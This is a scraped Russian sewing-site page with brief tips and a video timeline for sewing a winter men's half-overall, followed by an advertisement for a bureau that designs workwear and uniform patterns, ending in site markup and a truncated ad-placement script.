<p><strong> Выкройк</strong><strong>у</strong> можно сделать самим. Если вы не можете ее построить, то для образца можно взять и обвести старые брюки. Перед тем как их распарывать надо, чтобы их примерили и затем сделать соответствующие изменения. Боковой шов лучше не распарывать. Не забыть добавить по 6-8 см на свободу полукомбинезона.</p>
<p><strong>Раскрой.</strong> Я настоятельно советую посмотреть мой подробный, пошаговый видео урок пошива полукомбинезона, который для удобства разделен на несколько частей просмотра. Там на каждой операции пошива я даю свои рекомендации, которые понадобятся тем, кто будет шить его впервые.</p>
<p><strong>Выберете нужную часть для просмотра:</strong><br/>
03:17 – Разбор кроя<br/>
08:19 – Стежка подклады на ватин<br/>
14:33 – Сборка верха полукомбинезона из основной ткани<br/>
26:03 – Втачивание молнии<br/>
28:28 – Сборка верхней части с подкладой<br/>
34:11 – Выворачивание полукомбинезона</p>
<p>
37:33 – Отстрачивание верха</p>
<p>Источник: <span class="hidden-link" data-link="http://lyublyu-shit.ru/sshit-zimniy-muzhskoy-polukombinezon/">http://lyublyu-shit.ru/sshit-zimniy-muzhskoy-polukombinezon/</span></p>
<h2>Лекала спецодежды</h2>
<p><strong>Конструкторское бюро «Zakazlekal» осуществляет разработку лекал спецодежды любой сложности. Разработка спецодежды является одним из основных направлений нашей </strong><strong>компании. Опытные конструктора помогут Вам создать удобную и качественную униформу для ваших работников.</strong></p><strong>
</strong><p><strong> Разработка лекал с последующей градацией. Грамотно </strong><strong>выстроенные технологический процесс создания новых моделей в САПР поможет сэкономить время и достичь превосходной посадки изделий.</strong></p><strong>
</strong><p><strong> Наши конструктора разрабатывают </strong><strong>лекала для спецодежды по эскизам и фотографиям, а так же по представленному образцу.</strong></p>
<p> </p>
<p> Принимаем заказы на разработку:</p>
<ul>
<li><strong>поварской формы;</strong></li>
<li><strong>рабочей спецодежды;</strong></li>
<li><strong>медицинской одежды;</strong></li>
<li><strong>антимоскитные костюмы;</strong></li>
<li><strong>военной формы;</strong></li>
<li><strong>одежда для продавцов и промоутеров.</strong></li>
</ul>
<p>Заказывая разработку одежды нашей компании Вы можете воспользоваться услугами дизайнера одежды и создать сложнейшие индивидуальные и корпоративные решения.</p>
<p>— создание тех. эскизов;- разработка стилевых решений;- подробные эскизы в цвете с учетом конкретных модельных особенностей и пожеланий;- подбор материалов и фурнитуры;- разработка капсул одежды.</p>
<p>Подробная документация и грамотное техническое сопровождение сделают процесс запуска максимально быстрым и эффективным на любом швейном производстве или фабрике.</p>
<ul>
<li><strong></strong></li>
<li><strong> Индивидуальные не шаблонные решения любой сложности;</strong></li>
<li><strong> Опытные специалисты и сотрудники;</strong></li>
<li><strong> С нами вы экономите свое время (бесплатный вызов курьера!);</strong></li>
<li><strong> 30-дневное сопровождение и тех. поддержка;</strong></li>
<li><strong> Возможность комплексного решения, от разработки эскиза до готовых лекал!</strong></li>
</ul>
<p>Для наших клиентов у нас предусмотрена система скидок, Zakazlekal — это гарантированное качество и высокая скорость исполнения вашего заказа.</p>
<p><strong> Заказать спецодежду сейчас</strong></p>
<p>Источник: <span class="hidden-link" data-link="https://zakazlekal.ru/ru/lekala_specodejdi.html">https://zakazlekal.ru/ru/lekala_specodejdi.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/prochee"><span>Прочее</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="34d209e9b5" id="post-ratings-49803"><img alt="1 звезда" id="rating_49803_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(49803, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_49803_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(49803, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_49803_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(49803, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_49803_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(49803, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_49803_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(49803, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_49803_text"></span></div><div class="post-ratings-loading" id="post-ratings-49803-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-29" itemprop="datePublished"/>
						<meta content="2019-11-29" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/prochee/poshiv-spetsodezhdy-i-rabochej-uniformy-vykrojka-muzhskogo-kombinezona.html" itemprop="url" style="display:none">Пошив спецодежды и рабочей униформы: выкройка мужского комбинезона</a>
						<a href="https://skolko-krestikov.ru/prochee/poshiv-spetsodezhdy-i-rabochej-uniformy-vykrojka-muzhskogo-kombinezona.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/prochee/rumynskoe-kruzhevo-dlya-nachinayushhih-poshagovaya-instruktsiya-modeli-i-shemy.html">Румынское кружево для начинающих: пошаговая инструкция, модели и схемы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/prochee/sublimatsiya-na-tkani-chto-eto-takoe-chem-primechatelen-takoj-vid-pechati.html">Сублимация на ткани: что это такое, чем примечателен такой вид печати</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/prochee/tkan-dlya-obivki-mebeli-tyazhelaya-nedorogaya-obraztsy-obivochnyh-materialov.html">Ткань для обивки мебели: тяжелая, недорогая, образцы обивочных материалов</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/prochee/tryapka-mikrofibra-dlya-pola-mikrofibrovaya-tkan-dlya-uborki-plyusy-i-minusy.html">Тряпка микрофибра для пола: микрофибровая ткань для уборки, плюсы и минусы</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/prochee/poshiv-spetsodezhdy-i-rabochej-uniformy-vykrojka-muzhskogo-kombinezona.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="49803"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img alt="Выкройка женских шорт с завышенной талией: как сшить своими руками" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/7656e5678_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/prochee/vykrojka-zhenskih-short-s-zavyshennoj-taliej-kak-sshit-svoimi-rukami.html">Выкройка женских шорт с завышенной талией: как сшить своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Выкройку для пошива женских шорт несложно составить самостоятельно.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Как заштопать дырку на ткани незаметно вручную: на коленке, диване или носках" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/0fe51fe8f_300x180.png" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/prochee/kak-zashtopat-dyrku-na-tkani-nezametno-vruchnuyu-na-kolenke-divane-ili-noskah.html">Как заштопать дырку на ткани незаметно вручную: на коленке, диване или носках</a>
					</div>
					<div class="section-posts__item-text">
						Если джинсы порвались или протерлись, их можно зашить так, что...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Полиэстер, вискоза, эластан: что за ткань, разница, что лучше для одежды" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/5b100ba1e_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/prochee/poliester-viskoza-elastan-chto-za-tkan-raznitsa-chto-luchshe-dlya-odezhdy.html">Полиэстер, вискоза, эластан: что за ткань, разница, что лучше для одежды</a>
					</div>
					<div class="section-posts__item-text">
						Эластан — это синтетическое волокно, точнее — сегментированный полиуретан.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var 